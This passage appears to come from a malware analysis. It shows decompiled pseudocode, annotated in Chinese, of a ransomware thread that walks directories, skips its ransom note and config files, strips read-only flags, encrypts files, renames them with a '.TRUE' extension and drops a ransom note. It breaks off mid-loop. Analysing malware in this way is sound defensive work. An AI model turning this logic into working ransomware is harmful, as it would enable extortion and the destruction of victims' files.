 v9 = 0;
vPath = *(const CHAR **)lpThreadParameter;    // PATH
vKey = (const CHAR *)*((_DWORD *)lpThreadParameter + 1);// KEY
解析出线程函数的三个参数
vPersonID = (const CHAR *)*((_DWORD *)lpThreadParameter + 2);// persionID
v2 = TranslateStr_409C8E(vPath, 0);
sub_40AB51((int)&v9, v2);
while ( !sub_40ABBD(&v9) )
{
sub_40AB86((int)&v9, (LPWSTR)file_path);
v3 = lstrlenW((LPCWSTR)file_path);
v10 = v3;
lstrcatW((LPWSTR)file_path, L"*");
v4 = FindFirstFileW((LPCWSTR)file_path, &FindFileData);
if ( v4 != (HANDLE)-1 )
{
do
{
if ( lstrcmpiW(FindFileData.cFileName, L".") && lstrcmpiW(FindFileData.cFileName, L"..") )
{
file_path[v3] = 0;
lstrcatW((LPWSTR)file_path, FindFileData.cFileName);
v5 = TranslateStr_409D4D(FindFileData.cFileName, 0);
v6 = v5;
if ( FindFileData.dwFileAttributes & 0x10 )
{
if ( !CompareStr_409AC5(v5, 0) )
{
lstrcatW((LPWSTR)file_path, L"\\");
sub_40AB51((int)&v9, (LPCWSTR)file_path);
}
}
else if ( !CompareStr_409AC5(v5, 1) ) // 比较文件名是不是以.TRUE 结束
{
if ( lstrcmpiW(FindFileData.cFileName, g_string1_howbackfile) )// 比较是不是html
{
if ( lstrcmpiW(FindFileData.cFileName, g_UserConfigName) )// 比较是不是保存用户ID的文件
{
cur_filename = PathFindFileNameW(aCurFilePath);
if ( lstrcmpiW(FindFileData.cFileName, cur_filename) )// 比较是不是当前文件名
{
if ( FindFileData.dwFileAttributes & 1 )
SetFileAttributesW((LPCWSTR)file_path, FindFileData.dwFileAttributes & 0xFFFFFFFE);
if ( !sub_4094D9((const WCHAR *)file_path, vKey, vPersonID) ) 真正的加密函数
{
lstrcpyW(&String1, (LPCWSTR)file_path);
lstrcatW(&String1, 0);      // 加上.TRUE
MoveFileExW((LPCWSTR)file_path, &String1, 1u);
WriteHowbackfile_409BE4((LPWSTR)file_path);
}